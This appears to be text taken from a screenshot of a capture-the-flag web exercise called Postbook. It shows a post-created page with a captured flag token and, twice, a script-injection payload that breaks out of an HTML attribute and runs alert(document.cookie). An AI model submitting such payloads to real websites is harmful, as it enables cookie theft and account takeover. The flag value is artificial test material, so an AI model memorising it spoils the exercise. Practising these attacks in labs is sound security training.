 Not secure | 35.190.155.168/b4963341ff/index.php?page=view.php&success=1&id=3&message=^FLAG^be23a
YouTube News Competitive Progra... 1. Introduction to C... Learn game develo... Kehke lenge stock... Download
Postbook
Home Write a new post My profile Settings Sign out
Your post was created. See it below!
^FLAG^be23ae4a3456dc6543b8c0c7b0568edba4846e3eee6fb66d17107c2fb5d8458f$FLAG$
"><script>alert(document.cookie)</script>
"><script>alert(document.cookie)</script>
Author: user